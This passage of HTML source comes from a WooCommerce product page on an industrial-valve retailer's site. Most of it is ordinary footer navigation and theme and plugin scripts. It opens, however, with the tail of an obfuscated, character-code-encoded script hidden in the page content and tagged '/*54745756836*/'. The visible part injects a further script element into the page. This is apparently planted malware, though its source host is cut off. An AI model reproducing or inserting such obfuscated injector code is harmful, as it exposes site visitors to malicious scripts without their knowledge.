1,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script></p>

		</div>
	</div>
</div></div></div></div>					</div>
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><a href="https://equipamentosindustriales.com"><strong>EQUIPAMENTOS INDUSTRIALES</strong></a> <i class="fa fa-copyright"></i>  2023 desarrollado por <a href="https://codigofuentecolombia.com"><strong>Código Fuente Colombia</strong></a>. </small>															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-right"><ul id="menu-main-menu-repair-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7022 item-level-0 onepage-link" ><a href="https://equipamentosindustriales.com/#Home" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7344 item-level-0" ><a href="https://equipamentosindustriales.com/#Nosotros" class="woodmart-nav-link"><span class="nav-link-text">Nosotros</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7390 item-level-0" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Políticas</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7391 item-level-1" ><a href="https://equipamentosindustriales.com/garantias-cambios-devoluciones/" class="woodmart-nav-link">Garantias, Cambios y Devoluciones</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7392 item-level-1" ><a href="https://equipamentosindustriales.com/green-interior-design-inspiration/" class="woodmart-nav-link">Sistema de Gestión Ambiental</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7393 item-level-1" ><a href="https://equipamentosindustriales.com/ssst/" class="woodmart-nav-link">Sistema de Seguridad y Salud en el Trabajo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7394 item-level-1" ><a href="https://equipamentosindustriales.com/sgc/" class="woodmart-nav-link">Sistema de Gestión de Calidad</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7304 item-level-0" ><a href="https://equipamentosindustriales.com/tienda/" class="woodmart-nav-link"><span class="nav-link-text">Productos</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7337 item-level-0" ><a href="https://equipamentosindustriales.com/contacto/" class="woodmart-nav-link"><span class="nav-link-text">Contacto</span></a></li>
</ul>
		</div><!--END MOBILE-NAV--><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https://equipamentosindustriales.com"}},{"@type":"ListItem","position":2,"item":{"name":"V\u00e1lvulas Walworth","@id":"https://equipamentosindustriales.com/categoria-producto/valvulas-walworth/"}},{"@type":"ListItem","position":3,"item":{"name":"V\u00e1lvulas de Seguridad y Alivio Tipo Convencional 1S","@id":"https://equipamentosindustriales.com/producto/valvulas-de-seguridad-y-alivio-tipo-convencional-1s/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4d1324373a2648d6422268b3c41ad425","fragment_name":"wc_fragments_4d1324373a2648d6422268b3c41ad425","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.1.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-29 16:00:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/equipamentosindustriales.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-03 11:10:15+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://equipamentosindustriales.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.10.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.1.4" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_7042869db40839b7972742b2363ded0b","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://equipamentosindustriales.com/carrito/","ajaxurl":"https://equipamentosindustriales.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://equipamentosindustriales.com/","shop_url":"https://equipamentosindustriales.com/tienda/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Selecciona una categor\u00eda","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_4d1324373a2648d6422268b3c41ad425","fragment_name":"wc_fragments_4d1324373a2648d6422268b3c41ad425","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Cerrar (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Compartir\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Cambiar a pantalla completa\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Ampliar/Reducir\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Anterior (flecha izquierda)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Siguiente (flecha derecha)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"a8ac7da9b1","wishlist_fragments_nonce":"b8bc1659cb","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_2dbe4dd651ceaaf4b6d4033b1560a5fd","wishlist_fragment_name":"woodmart_wishlist_fragments_2dbe4dd651ceaaf4b6d4033b1560a5fd","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https://equipamentosindustriales.com/mi-cuenta/","vimeo_library_url":"https://equipamentosindustriales.com/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"3bbaf3e72f","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-recent-post-comments-css":"https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css","wd-widget-product-cat-css":"https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css","wd-widget-layered-nav-stock-status-css":"https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css","wd-widget-product-list-css":"https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-wpcf7-css":"https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-revolution-slider-css":"https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-wpbakery-base-css":"https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css","wd-woocommerce-base-css":"https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woo-mod-quantity-css":"https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-header-base-css":"https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-info-box-css":"https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/el-info-box.min.css","wd-page-title-css":"https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-woo-single-prod-predefined-css":"https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-css":"https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left.min.css","wd-owl-carousel-css":"https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css","wd-photoswipe-css":"https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-tabs-css":"https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-product-loop-css":"https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-base-css":"https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css","wd-woo-mod-add-btn-replace-css":"https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-mod-more-description-css":"https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/mod-more-description.min.css","wd-mfp-popup-css":"https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-widget-collapse-css":"https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-lazy-loading-css":"https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css","wd-section-title-css":"https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css","wd-mod-highlighted-text-css":"https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/mod-highlighted-text.min.css","wd-list-css":"https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/el-list.min.css","wd-scroll-top-css":"https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.1.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.1.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.1.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.1.4" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.1.4" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.1.4" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.1.4" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.1.4" id="wd-back-history-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"217639104","post":"7515","tz":"0","srv":"equipamentosindustriales.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "217639104", "7515" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="intl-tel-input-js-js-extra">
/* <![CDATA[ */
var mystickyelement_obj = {"plugin_url":"https://equipamentosindustriales.com/wp-content/plugins/mystickyelements-pro/"};
//# sourceURL=intl-tel-input-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/plugins/mystickyelements-pro/intl-tel-input-src/build/js/intlTelInput.js?ver=2.0.7" id="intl-tel-input-js-js"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/plugins/mystickyelements-pro/js/jquery.cookie.js?ver=2.0.7" id="mystickyelements-cookie-js-js"></script>
<script type="text/javascript" id="mystickyelements-fronted-js-js-extra">
/* <![CDATA[ */
var mystickyelements = {"ajaxurl":"https://equipamentosindustriales.com/wp-admin/admin-ajax.php","ajax_nonce":"5df7fd1369","google_analytics":""};
//# sourceURL=mystickyelements-fronted-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/plugins/mystickyelements-pro/js/mystickyelements-fronted.min.js?ver=2.0.7" id="mystickyelements-fronted-js-js"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.1.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/themes/woodmart/js/libs/waypoints.min.js?ver=7.1.4" id="wd-waypoints-library-js"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/themes/woodmart/js/scripts/menu/onePageMenu.min.js?ver=7.1.4" id="wd-one-page-menu-js"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.1.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.1.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=7.1.4" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/themes/woodmart/js/libs/slick.min.js?ver=7.1.4" id="wd-slick-library-js"></script>
